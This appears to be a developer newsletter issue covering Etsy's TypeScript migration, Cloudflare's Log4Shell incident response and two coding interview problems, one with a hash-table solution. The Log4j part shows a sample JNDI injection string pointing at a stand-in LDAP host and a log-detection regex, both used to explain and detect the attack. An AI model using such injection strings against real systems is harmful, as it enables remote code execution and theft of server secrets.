How Etsy Migrated to TypeScript

How Cloudflare responded to the Log4J incident. Etsy's process for migrating their massive monorepo to TypeScript. A review of Generics in Go. The science behind UI and how to think about design.

We also have a solution to our last coding interview question, plus a new question from Facebook.

Salem Hilal is a software engineer on Etsy’s Web Platform team. He wrote a great blog post on the steps Etsy took to adopt TypeScript.

Etsy’s codebase is a monorepo with over 17,000 JavaScript files, spanning many iterations of the site.

In order to improve the codebase, Etsy made the decision to adopt TypeScript, a superset of JavaScript with the optional addition of types. This means that any valid JavaScript code is valid TypeScript code, but TypeScript provides additional features on top of JS (the type system).

Based on research at Microsoft, static type systems can heavily reduce the amount of bugs in a codebase. Microsoft researchers found that using TypeScript or Flow could have prevented 15% of the public bugs for JavaScript projects on Github.

There are countless different strategies for migrating to TypeScript.

For example, Airbnb automated as much of their migration as possible while other companies enable less-strict TypeScript across their projects, and add types to their code over time.

In order to determine their strategy, Etsy had to answer a few questions…

Based on the previous questions, Etsy’s adoption strategy looked like

To elaborate more on each of these points…

Etsy wanted to set the compiler parameters for TypeScript to be as strict as possible.

The downside with this is that they would need a lot of type annotations.

They decided to approach the migration incrementally, and first focus on typing actively-developed areas of the site.

Make sure Utilities and Tools have good TypeScript support

In terms of tooling, Etsy uses Babel and the plugin babel-preset-typescript that turns TypeScript into JavaScript. This allowed Etsy to continue to use their existing build infrastructure. To check types, they run the TypeScript compiler as part of their test suite.

They used the TypeScript ESLint project to get a handful of TypeScript specific linting rules.

Educate and Onboard Engineers Team by Team

The biggest hurdle to adopting TypeScript was getting everyone to learn TypeScript.

Etsy has several hundred engineers, and very few of them had TypeScript experience before the migration.

The strategy Etsy used was to onboard teams to TypeScript gradually on a team by team basis.

This had several benefits

How Cloudflare Responded to the Log4j vulnerability

Earlier this month, there was a serious vulnerability found in the popular Java-based logging package Log4j 2.

You can read more about the vulnerability (called Log4Shell) here but basically if you pass a JNDI lookup (in the format ${jndi:ldap://site.com/bad}) into an application’s input and the application logs that with Log4j 2 then the logger will parse the JNDI expression and use LDAP to retrieve the object data from the provided site.

An attacker could use this to load and execute malicious code on the server or can retrieve sensitive data (like secret environment variables).  If you want to get a sense of how widespread this issue was, you could previously trigger this vulnerability in Apple’s servers by simply changing your iPhone’s name to a JNDI expression.

A story in three parts 😶 #log4j

Cloudflare was one of the (many) companies that was vulnerable to Log4Shell.

Rushil Shah and Thomas Calderon are two security engineers at Cloudflare and they wrote a great blog post on the process Cloudflare security uses to respond to these kinds of incidents.

The product security team took several steps in making sure Cloudflare was secure.

An important question when dealing with any software vulnerability is where are all the places that the vulnerable software is running?

Determining this was quite difficult. Log4j is a widely used library but most developers who don’t use Java are unfamiliar with it.

Cloudflare’s first action was to figure out all the places in their infrastructure where they were running software on the JVM, in order to determine which components could be vulnerable to this issue.

They created a list of this using their centralized code repos and then looked at each individual Java application to check whether it contained Log4j (and which version of Log4j was compiled into it).

Cloudflare found that their ElasticSearch, LogStash and Bitbucket contained instances of the vulnerable Log4j package.

They immediately used the mitigation strategies described in the Log4j security documentation to patch the issue. Either removing the JndiLookup class from the classpath or setting the mitigating system property in the log4j configuration.

While the security team was building the internal list of components containing the vulnerable log4j library, they also looked at external reports from HackerOne, their bug bounty program, and public posts on GitHub.

They identified multiple reports posted online suggesting that Cloudflare was vulnerable and compromised, but they were unable to reproduce the issues listed in those reports.

The product security team believes that the issues reported were due to third party servers, not due to Cloudflare.

Read the full blog post for more details on this.

Although Cloudflare was running compromised versions of the software, security engineers at the company do not believe they were compromised by a malicious party.

In order to validate this, they reviewed internal data, network analytics and conducted endpoint analysis.

Cloudflare looked at all the services that were vulnerable and analyzed their logs.

Log4Shell exploits rely on particular patterns, for example \$\{jndi:(ldap[s]?|rmi|dns):/[^\n]+, so they performed a log analysis for those patterns.

Cloudflare analyzed their network data to see if there was anything indicative of an intrusion.

They looked for any suspicious inbound/outbound connections and also looked for network patterns that show up when Cloudflare is being targeted (based on past data Cloudflare has).

By correlating their log analytics with their network analytics, Cloudflare engineers were able to craft endpoint scanning criteria to identify any additional potentially impacted systems and analyze individual endpoints for signs of compromise.

Using all of these approaches, engineers at the company found no evidence of compromise.

You’re given an integer N as input.

Write a function that determines the fewest number of perfect squares that sum up to N.

You are given a binary tree in which each node contains an integer value. The integer value can be positive or negative.

Write a function that counts the number of paths in the binary tree that sum to a given value (the value will be provided as a function parameter).

The path does not need to start or end at the root or a leaf, but it must only go downwards.

The brute force solution is to traverse the tree and calculate all the path sums for every node in the tree.

For each node in our traversal, we’ll set that node as the start of our path and then search that node’s children to find all the paths that sum to our target.

This makes our time complexity O(n^2).

We can reduce this if we add a hash table that functions as cache. Our hash table will keep track of the path sums that we’ve already come across (key) and the number of times that the path sum appeared (value).

We first create our cache (hash table) and initialize it with a path sum of 0 appearing 1 time, since the initial path sum is 0.

Then, we search our tree in a depth-first fashion.

For each node, we first calculate the current path sum by adding in our current node’s value.

Then, we check if (current path sum - target) exists in our cache of previous path sums. target is the value that was given as a parameter.

If it does, then that means that between the node(s) (where the path sum was (current path sum - target)) and our current node the path sum must be equal to target.

Therefore, we can take the value associated with that key (the value represents the number of times we’ve come across that path sum) and add it to an integer that represents our final answer (the number of paths that sum to the target).

Now, we can add the current path sum to our hash table (or increment it’s value if it already exists) and then we’ll recursively call our function on the node’s children.

After we search through the child trees, we have to recurse back up the current tree.

After iterating through all the nodes in the tree, we can return our final answer. 